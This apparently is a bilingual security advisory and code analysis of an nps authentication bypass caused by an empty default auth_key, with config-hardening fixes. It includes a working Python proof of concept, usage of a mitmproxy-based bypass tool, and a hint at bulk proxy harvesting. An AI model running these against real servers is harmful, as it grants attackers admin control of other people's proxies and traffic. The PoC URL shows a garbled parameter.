nps Authentication Bypass
- Affected product: V0.19.0<=nps<=V0.26.10
- Attack type: Remote
- Vulnerability Type: Incorrect Access Control
- Affected component: /nps/web/controllers/base.go
- Description: nps<=v0.26.10 was discovered to contain a authentication bypass vulnerability via constantly generating and sending the Auth key and Timstamp parameters. Hackers can gain access to proxy information and control traffic through this vulnerability.
POC
A tool from github https://github.com/carr0t2/nps-auth-bypass
python scan.py -u http://1.1.1.1:8080/Details

In /nps/web/controllers/base.go


In /nps/nps.conf

The auth key in the configuration file is annotated by default, so it is empty
Webapi’s auth_key is calculated through the auth_key and timestamp in the configuration file, so you can dynamically generate Webapi’s auth_key
The last to get into the website backstage
Temporary Fixes
sed -i "s/auth_crypt_key =1234567812345678/auth_crypt_key=$(head /dev/urandom | tr -dc a-f0-9 | head -c 16)/" /etc/nps/conf/nps.conf
sed -i "s/#auth_key=test/auth_key=$(head /dev/urandom | tr -dc A-Za-z0-9 | head -c 32)/" /etc/nps/conf/nps.conf
nps认证绕过漏洞分析
环境搭建
项目地址 https://github.com/ehang-io/nps
git clone https://github.com/ehang-io/nps --depth 1
cd nps
docker run -it --name nps --net=host -v /root/github/nps/conf:/conf  ffdfgdfg/nps # 记得改挂载路径
漏洞成因
源于错误的用户配置
nps有web api功能(文档:https://github.com/ehang-io/nps/blob/master/docs/api.md)
该功能默认开启
默认配置如下 /etc/nps/conf/nps.conf:53
#auth_key=test
auth_crypt_key =1234567812345678
影响范围
V0.19.0<=nps<=V0.26.10
临时修复方法
修改配置文件,只有这个才能临时完全修复(网上许多说法讲的不全)
( 去掉auth_key注释 && 修改auth_key为随机字符串 && 修改auth_crypt_key为长度为16的十六进制随机字符串 ) || ( 去掉auth_key注释 && 修改auth_key为随机字符串 && 注释auth_crypt_key)
sed -i "s/auth_crypt_key =1234567812345678/auth_crypt_key=$(head /dev/urandom | tr -dc a-f0-9 | head -c 16)/" /etc/nps/conf/nps.conf
sed -i "s/#auth_key=test/auth_key=$(head /dev/urandom | tr -dc A-Za-z0-9 | head -c 32)/" /etc/nps/conf/nps.conf
正式修复办法
(等开发者)
首次运行时生成随机字符串
或者检测auth_key配置为123或为空时,跳到登录页面
原理分析
代码分析
在/nps/web/controllers/base.go

32行从url参数中获取auth_key(key和时间戳hash过的结果)
33行从url参数中获取timestamp
34行从配置中获取auth_key,默认配置下,auth_key被注释,所以返回为nil
35行获取当前本地时间戳
36行判断 ( 字符串不等于空字符串 && 当前本地时间与33行时间相差小于20s && 配置文件的authkey与当前时间戳生成的hash与32行传入的auth_key是否相等 )
如果满足的话即可成为admin,进入后台
构造过程
那么只需要满足36行的各个条件
第一个 md5Key != "" 恒为真
第二个 时间戳本地实时生成
第三个 因为auth_key默认为空,所以只需要本地对时间戳md5即可
所以构造非常简单,以下为python代码
poc
import requests
import time
import hashlib
now_timestamp = str(int(time.time()))
auth_key = hashlib.md5(now_timestamp.encode()).hexdigest()
burp0_url = f"http://xxx/?auth_key={auth_key}×tamp={now_timestamp}"
r = requests.get(burp0_url)
if "title-admin" in r.text:
print("Success")工具
假如需要访问web界面进入后台,需要每20s生成timestamp和auth_key
所以这里使用mitmproxy作为中间人,自动生成并插入timestamp和auth_key
我已经写好了工具上传至github https://github.com/carr0t2/nps-auth-bypass
使用方法
web端 可以直接在浏览器访问后台
git clone https://github.com/carr0t2/nps-auth-bypass
cd nps-auth-bypass
mitmdump -s main.py -p 8000 --ssl-insecure --mode reverse:http://x.x.x.x:x/
浏览器访问 http://127.0.0.1:8000/
其他脚本
可以联动fofax批量获取代理等

